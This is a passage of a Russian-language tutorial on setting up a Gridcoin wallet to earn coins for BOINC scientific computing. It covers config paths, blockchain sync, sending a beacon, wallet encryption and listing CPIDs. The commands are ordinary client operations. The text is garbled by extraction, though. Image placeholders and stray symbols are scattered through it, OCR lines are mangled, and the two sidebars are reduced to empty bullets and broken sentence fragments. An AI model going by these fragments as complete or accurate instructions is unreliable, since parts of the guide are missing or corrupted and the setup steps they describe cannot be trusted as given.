

Если предыдущие шаги были выполнены верно, ты получишь сообщение: «Новый файл конфигурации был создан успешно». Потом мы вернемся к нему.

После подключения к интернету клиент Gridcoin свяжется с серверами проектов и статистики и самостоятельно получит все данные. Если мастер не запустился сразу или ты случайно закрыл его, то всегда можно запустить его вручную. Обрати внимание, что пароли указывать не нужно, - возможно, эти поля остались от старой версии программы, но сейчас все работает без них.



 $\times$ 

 $\Box$ 

### GRIDCOIN ПОЛУЧАЕМ ВОЗНАГРАЖДЕНИЕ ЗА<br>НАУЧНЫЕ РАСЧЕТЫ

#### Шаг $6$

Проверяем файл конфигурации gridcoinresearch.conf. Если ты установил BOINC не по дефолтному пути, то задай в конфигах реальный. В Windows соответствующие строки выглядят так:

#### boincdatadir=C:\\ProgramData\\BOINC boincappdir=C:\\Program Files\\BOINC

a B Linux Tak:

Gridcoin Бумажник

#### boincdatadir=/var/lib/boinc-client/

Если путь задан неверно, то при каждом запуске Gridcoin будет ругаться.



Также проверь, правильно ли указан твой адрес электропочты (строка email=). Она служит общим идентификатором пользователя.

#### Шаг $7$

При первом запуске (от администратора!) клиент Gridcoin должен сам скачать блокчейн. Если автоматической синхронизации не произошло или она выполнилась с ошибкой, то ее можно повторить принудительно командами Rebuild block chain → Rebuild block chain или Download Blocks.



После загрузки снапшота синхронизация завершится на 99,99%. До ста процентов клиент синхронизируется сам, загрузив чуть позже самые новые бло-KИ.

#### $_{\text{I\!I}}$ аг 8

Перейти на следующий этап непросто, так что запасись терпением. Долгое время у тебя будут отображаться нули в основных полях клиента Gridcoin, а в строке CPID вместо межпроектного идентификатора будет надпись Investor - будто ты и не считаешь в BOINC вовсе. Не переживай, это нормально. Просто новые узлы в сеть Gridcoin добавляются очень долго, а окно выплат недавно увеличили с двух недель до полугода. Поэтому электронный кошелек отражает не текущее состояние, а твои былые заслуги - учтенные и подтвержденные другими участниками за долгий срок.

Как только ты получишь первые монетки (например, от меня - подробности во врезке ниже), отправляй маяк, чтобы ускорить добавление своего компьютера в сеть Gridcoin. Для этого зайди в консоль клиента Gridcoin и напиши: execute advertisebeacon.



#### Раздача слонов

- задание.
- 





- 
- 
- 

**Gridcoin Бумажник** 

- 
- 

его кошелька можно в разделе Receive Coins клиента Gridcoin. Можно сдедается автоматически.

 $\Box$ 

 $\times$ 



#### Шаг 9

Если до этого шага все сделано верно, то после отправки маяка ты получишь сообщение Result: SUCCESS и краткий отчет. В нем будет указан твой подтвержденный CPID, публичный ключ и напоминание о том, что вместе с секретным он сохранен в файле gridcoinresearch.conf. Это несекьюрно, поэтому стоит зашифровать его (через меню Settings -> Encrypt wallet). Теперь при каждом запуске Gridcoin будет спрашивать пароль - постарайся его не забыть!

#### Шаг 10

На заключительном этапе введи в консоли Gridcoin команду list cpids. Она вернет тебе подробный отчет о том, какой у тебя подтвержденный идентификатор CPID, какие проекты BOINC у тебя успешно засчитываются, а по каким еще слишком низкий показатель RAC. На этом основная настройка завершена, и твой электронный кошелек начнет получать монетки.



#### Консольные игры

записи.



